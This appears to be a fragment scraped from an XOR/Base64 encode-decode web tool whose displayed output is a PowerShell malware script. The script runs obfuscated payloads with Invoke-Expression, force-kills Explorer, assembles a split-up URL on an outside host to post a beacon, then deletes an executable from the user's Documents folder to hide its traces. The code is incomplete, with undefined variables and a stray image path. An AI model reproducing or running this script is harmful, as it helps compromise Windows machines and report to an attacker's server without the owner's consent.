 Decode and Encode XOR
Encode
Decode
Base64 Encode
Base64 Decode
Start
Invoke-Expression $lhkr;
Invoke-Expression $clops;
Start-Sleep -Seconds 10;
Invoke-Expression $lhkr;
Invoke-Expression $clops;
Stop-Process -Name explorer -Force;
$glogage1 = "s://floratran";
$glogage2 = "s.live/node";
$glogage3 = "/log";
$pipando = $Sufix1 + $Sufix2 + $Sufix3 + $Sufix4 + $glogage1 + $glogage2 + $glogage3;
$victor = @{
message = ""
}
try {
$response = Invoke-WebRequest -Uri $pipando -Method POST -Body ($victor | ConvertTo-Json -Depth 10) -ContentType
"application/json" -UseBasicParsing
if ($response.StatusCode -eq 200) {
Write-Host ""
} else {
Write-Host ""
}
} catch {
Write-Host ""
}
Start-Sleep -Seconds 300;
Remove-Item -Path "$env:USERPROFILE\Documents\pomoykaXL.exe" -Force;
Copy to Clipboard